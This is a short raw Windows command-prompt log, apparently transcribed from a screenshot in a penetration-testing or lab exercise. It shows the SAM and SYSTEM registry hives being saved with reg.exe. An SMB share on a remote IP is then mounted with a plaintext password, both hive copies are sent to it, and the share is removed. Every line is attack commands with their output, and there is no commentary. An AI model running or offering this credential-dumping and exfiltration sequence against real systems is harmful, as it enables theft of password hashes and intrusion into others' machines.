 C:\Windows\Temp\chocola>reg.exe save HKLM\SAM sam.bak
reg.exe save HKLM\SAM sam.bak
The operation completed successfully.
C:\Windows\Temp\chocola>reg.exe save HKLM\SYSTEM system.bak
reg.exe save HKLM\SYSTEM system.bak
The operation completed successfully.
C:\Windows\Temp\chocola>net use \\10.50.174.9\test /USER:chocola tset
net use \\10.50.174.9\test /USER:chocola tset
The command completed successfully.
C:\Windows\Temp\chocola>copy sam.bak \\10.50.174.9\test\sam.bak
copy sam.bak \\10.50.174.9\test\sam.bak
        1 file(s) copied.
C:\Windows\Temp\chocola>copy system.bak \\10.50.174.9\test\system.bak
copy system.bak \\10.50.174.9\test\system.bak
        1 file(s) copied.
C:\Windows\Temp\chocola>net use \\10.50.174.9\test /del
net use \\10.50.174.9\test /del
\\10.50.174.9\test was deleted successfully.